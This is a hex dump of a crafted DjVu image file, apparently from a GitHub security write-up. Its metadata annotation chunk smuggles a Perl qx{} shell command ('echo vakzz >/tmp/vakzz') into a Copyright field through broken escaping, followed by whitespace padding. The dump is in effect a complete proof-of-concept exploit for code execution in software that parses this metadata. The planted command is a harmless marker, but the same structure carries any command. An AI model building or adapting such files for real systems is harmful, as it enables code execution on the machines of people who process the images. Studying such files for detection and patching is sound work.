 00000000: 4154 2654 464f 524d 0000 03af 444a 564d 4449 524d 0000 002e :AT&TFORM....DJVMDIRM....
00000018: 8100 0200 0000 4600 0000 acff ffde bf99 2021 c891 4eeb 0c07 :......F......... !..N...
00000030: 1fd2 da88 e86b e644 0f2c 7102 ee49 d36e 95bd a2c3 223f 464f :.....k.D.,q..I.n...."?FO
00000048: 524d 0000 005e 444a 5655 494e 464f 0000 000a 0008 0008 1800 :RM...^DJVUINFO..........
00000060: 6400 1600 494e 434c 0000 000f 7368 6172 6564 5f61 6e6e 6f2e :d...INCL....shared_anno.
00000078: 6966 6600 4247 3434 0000 0011 004a 0102 0008 0008 8ae6 e1b1 :iff.BG44.....J..........
00000090: 37d9 7f2a 8900 4247 3434 0000 0004 010f f99f 4247 3434 0000 :7..*..BG44........BG44..
000000a8: 0002 020a 464f 524d 0000 0307 444a 5649 414e 5461 0000 0150 :....FORM....DJVIANTa...P
000000c0: 286d 6574 6164 6174 610a 0928 436f 7079 7269 6768 7420 225c :(metadata..(Copyright "\
000000d8: 0a22 202e 2071 787b 6563 686f 2076 616b 7a7a 203e 2f74 6d70 :." . qx{echo vakzz >/tmp
000000f0: 2f76 616b 7a7a 7d20 2e20 5c0a 2220 6220 2229 2029 2020 2020 :/vakzz} . \." b ") )
00000108: 2020 2020 2020 2020 2020 2020 2020 2020 2020 2020 2020 2020 :
00000120: 2020 2020 2020 2020 2020 2020 2020 2020 2020 2020 2020 2020 :